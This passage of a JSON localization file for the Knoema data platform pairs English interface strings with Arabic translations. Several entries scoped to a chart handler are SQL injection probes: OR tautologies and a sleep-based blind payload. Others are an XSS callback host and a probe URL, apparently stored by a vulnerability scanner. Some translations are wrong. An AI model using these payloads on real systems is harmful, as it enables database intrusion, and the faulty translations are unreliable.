it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":" Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Commodities","Translation":"السلع","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this visualization","Translation":"احفظ هذا التصور","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Rows","Translation":"الصفوف","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The field passed is invalid.","Translation":"الحقل الممرر غير صالح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Calculation","Translation":"إضافة عملية حسابية","IsDisabled":false},{"Scope":"~/Themes/@mauritania/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Reverse Order","Translation":"ترتيب عكسي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Hold {key} to select multiple frequencies","Translation":"إستمر بالضغط على {key} لتحديد عدة ترددات","IsDisabled":false},{"Scope":"~/Themes/@mauritania/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Time Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red alert","Translation":"تنبيه بالخطر","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Key indicators","Translation":"المؤشرات الرئيسية","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Public segment","Translation":"مقطع عام","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Since","Translation":"منذ","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Community themes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Columns","Translation":"إلى الأعمدة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"credits","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Islamic and Gregorian calendar cannot be used in the same visualization.","Translation":"لا يمكن استخدام مجموعات البيانات المستندة إلى التقويم الهجري والميلادي في مجموعة المرئيات نفسها.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Description","Translation":"الوصف","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"On","Translation":"تشغيل","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Create new topic","Translation":"إنشاء موضوع جديد","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Ranks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Enter a number","Translation":"إدخال رقم","IsDisabled":false},{"Scope":"~/Themes/@SDGTunisia/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@algeria/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify at least 1 {singleForm}.","Translation":"يُرجى تحديد {singleForm} واحد على الأقل.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Agriculture","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this timeseries, sign up free.","Translation":"لوضع إشارة مرجعية على هذه الأوقات ، اشترك مجانًا.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"We\\u0027ve received your request for review.","Translation":"لقد تلقينا طلبك للمراجعة.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Secondary source","Translation":"المصدر الثانوي","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Row Stripes","Translation":"أشرطة الصف","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Only","Translation":"فقط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Select download format from options available below:","Translation":"حدد \\"تنزيل تنسيق\\" من الخيارات المتاحة أدناه:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Remove geocoding","Translation":"إزالة التشفير الجغرافي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"سيظهر أعضاء الوقت المحدد في شريط الوقت أدنى الخريطة. بدلا من ذلك، يمكنك","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Back to global options","Translation":"عودة إلى الخيارت العامة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" the members of this dimension.","Translation":"أعضاء هذا البُعد.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Education","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an integer greater than 1 as moving average argument.","Translation":"يُرجى تقديم عدد صحيح أكبر من 1 كوسيطة متوسطة متحركة.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Our quick guide illustrates the basic steps for using parameterization in your dashboard reports.","Translation":"الأسئلة؟","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semantic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Select all","Translation":"مسح الكل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use","Translation":"تحديد أعضاء للمحاور (س/ص/ع(اختياري)) للبُعد {DimensionName}يُرجى التحقق من اختيارك لاستخدامه\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change Password","Translation":"تغيير كلمة المرور","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Titles","Translation":"العناوين","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Rejected","Translation":"مرفوض","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete this data alert?","Translation":"هل أنت متأكد أنك تريد حذف تنبيه البيانات?","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"You can set only one frequency","Translation":"يمكنك تعيين تردد واحد فقط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/fold-message.htm","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or [fold|href=#|class=fold-dimension] the members of this dimension.","Translation":"لا يمكن أن يكون لديك أكثر من عنصر واحد في قائمة العرض لبُعد ما. سوف يأخذ النظام في الاعتيار العنصر الأول فقط. يُرجى تغيير تحديدك أو [طوي|href=#|class=fold-dimension] الأعضاء لهذا البُعد. \\n","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Next","Translation":"التالي","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Price","Translation":"السعر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"add text here","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date","Translation":"التاريخ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"gallery","Translation":"معرض الصور","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"لا يمكن تقسيم العنصر الحالي عموديًا لأن عرضه أقل من الحد الأدنى. \\u003cbr\\u003e \\u003cstrong\\u003e انقر واسحب لتوسيع حجم العنصر من أجل تقسيمه \\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Location","Translation":"موقع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change search string.","Translation":"لا يوجد أعضاء لعرض تغيير سلسلة البحث","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data","Translation":"البيانات","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Accept","Translation":"قبول","IsDisabled":false},{"Scope":"~/Js/Atlas/compare.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Sources","Translation":"المصادر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Data","Translation":"البيانات","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with email above is current owner.","Translation":"المستخدم صاحب عنوان البريد الإلكتروني الوارد أعلاه هو المالك الحالي.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the time series is not found","Translation":"تعذر إحضار سلاسل متماثلة حيث إنه لم يتم العثور على السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Conditional formatting","Translation":"تنسيق مشروط","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split Placeholder","Translation":"تقسيم العنصر النائب","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Delete gadget","Translation":"حذف أداة ذكية","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Choose dataset","Translation":"اختر مجموعة بيانات","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"No results. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Not Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Delete subtopic","Translation":"حذف موضوع فرعي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Border","Translation":"الحدود","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Environment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Search","Translation":"بحث","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"New Slide","Translation":"شريحة جديدة","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha error happen. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/billing/transaction.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not support scatter chart. Please select two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Timeseries Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"All members have data. There is nothing to shrink.","Translation":"جميع الأعضاء لديهم بيانات. لا يمكن التقليص","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(15)))v)/*\\u0027+(select(0)from(select(sleep(15)))v)+\\u0027\\"+(select(0)from(select(sleep(15)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Choose indicators that you want to collect in this {singleForm}","Translation":"اختر المؤشرات التي ترغب في جمعها في هذا {singleForm}","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft PowerPoint (PPTX)","Translation":"مايكروسوفت باوربوينت (PPTX)","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Supported languages","Translation":"اللغات المدعومة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Bold","Translation":"غامق","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show all members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Save Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Next","Translation":"التالي","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"All parameterizations for this page will be deleted. Press OK to proceed.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"To filter","Translation":"للتصفية","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Too short","Translation":"قصيرة جدًا","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Alignment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Gallery","Translation":"معرض الصور","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Show date:","Translation":"إضهار التاريخ:","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Series","Translation":"إلى السلاسل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Unfold","Translation":"توسيع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Columns","Translation":"إلى الأعمدة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Green","Translation":"[x]أخضر","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements which cannot be exported to {FileType} correctly","Translation":"تحتوي هذه الصفحة على عناصر لا يمكن تصديرها إلى {FileType} بصورة صحيحة\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Edit name","Translation":"تعديل اسم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataVisualizerGadget.js","Text":"Some gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Find","Translation":"عثور","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.","Translation":"[تعرف على المزيد|href=/data-Brief|target=_blank] حول ملخصات بيانات Knoema.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Auto","Translation":"تلقائي","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Please select at least one user to change content roles","Translation":"يُرجى تحديد مستخدم واحد على الأقل لتغيير أدوار المحتوى","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Export","Translation":" التصدير","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Show","Translation":"عرض","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Now you can generate new reports on the fly to focus on countries, indicators, time periods and more of interest to you","Translation":"يمكنك الآن إنشاء تقارير جديدة بسرعة للتركيز على البلدان والمؤشرات والفترات الزمنية والمزيد من اهتماماتك.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Make your queries as concise as possible.","Translation":"اجعل استعلاماتك دقيقة قدر الإمكان.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"treemaps will be ignored","Translation":"سيتم تجاهل خرائط الشجرة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"20%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Select Dataset","Translation":"تحديد مجموعة بيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Geo Playground","Translation":"Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","Translation":"هل حددت نفس المناطق مرارًا وتكرارًا؟ حددها بشكلٍ أسرع من خلال تحديد الإعدادات المسبقة. ما عليك سوى إجراء تحديد، وتسميته، وحفظه.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"No data","Translation":"لا توجد بيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/save-pg-title.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Upload has failed.","Translation":"لقد فشلت عملية التحميل.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Themes/@gambia/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has no values","Translation":"لا يمكن تقديم مخطط دائري عندما لا تحتوي بيانات الإدخال على قيم\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this visualization, sign up free.","Translation":"لوضع إشارة مرجعية على هذا التصور ، اشترك مجانًا.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on right","Translation":"البقاء على اليمين","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Are you sure you want to delete the component?","Translation":"هل أنت متأكد أنك تريد حذف هذا المكوِّن؟","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"First row in the source file contains column names.","Translation":"يحتوي الصف الأول في ملف المصدر على أسماء الأعمدة.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Custom","Translation":"مخصص","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Arab Republic of Egypt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization and timeseries have","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Apply","Translation":"تقديم","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Horizontal","Translation":"أفقي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Parameterization Options","Translation":"خيارات تحديد المعلمة","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"Please confirm you are not a robot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add selection to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubbletree","Translation":"خريطة فقاعية","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recently used","Translation":"العناصر المستخدمة مؤخراً","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Color theme","Translation":"نسق اللون","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"All registered users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Failed to create subscription: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Please select dataset!","Translation":"يُرجى تحديد مجموعة بيانات!","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 3+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Join our data community today","Translation":"الانضمام إلى مجتمع البيانات اليوم","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/ds-download-dialog.htm","Text":"Download options","Translation":"خيارات التنزيل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data:","Translation":"نأسف، ولكن هناك مشكلة في تحديث بياناتك:","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":"لون بشكل رتبة عسكرية","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Layout sample","Translation":"نموذج المخطط","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin dataset","Translation":"إضافة مجموعة بيانات","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Four Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font Color","Translation":"لون الخط","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct university site","Translation":"وتصحيح موقع الجامعة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary","Translation":"ثانوي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-entry.htm","Text":"Edit filter","Translation":"تعديل فلتر","IsDisabled":false},{"Scope":"~/Tmpl/search-panel.htm","Text":"Data","Translation":"البيانات","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Closed","Translation":"مُغلق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Line Chart","Translation":"مخطط بياني خطي","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Base member ratio:","Translation":"معدل العضو الأساسي :","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Time series","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Expand","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add atleast one item for the select options.","Translation":"يُرجى إضافة عنصر واحد على الأقل للخيارات المُحددة.","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Change status of the bid","Translation":"تغيير حالة العطاء","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Favorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did","Translation":"ليس عليك البدء من الصفر. [تصفح لوحات المعلومات|id=browse-dashboards] لمعرفة ما فعله الأشخاص 